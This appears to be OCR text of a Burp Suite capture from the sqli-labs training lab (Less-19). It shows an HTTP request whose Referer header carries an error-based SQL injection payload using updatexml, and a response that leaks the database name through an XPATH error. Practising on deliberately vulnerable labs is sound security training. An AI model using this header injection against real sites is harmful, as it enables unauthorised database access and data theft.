 Pretty Raw Hex \n
1 POST /sqli-labs-master/Less-19/ HTTP/1.1
2 Host: www.sql.coom:83
3 Content-Length: 38
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.54
8 Origin: http://www.sql.coom:83
9 Content-Type: application/x-www-form-urlencoded
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: 'and updatexml(1,concat(0x7e,(database()),0x7e),1) #
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
4 Connection: close
5
6 uname=admin&passwd=admin&submit=Submit
Pretty Raw Hex Render
Welcome Dhakkan
Username :
Password :
Su
Your IP ADDRESS is: 127.0.0.1
Your Referer is: 'and updatexml(1,concat(0x7e,(database()),0x7e),1) #
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN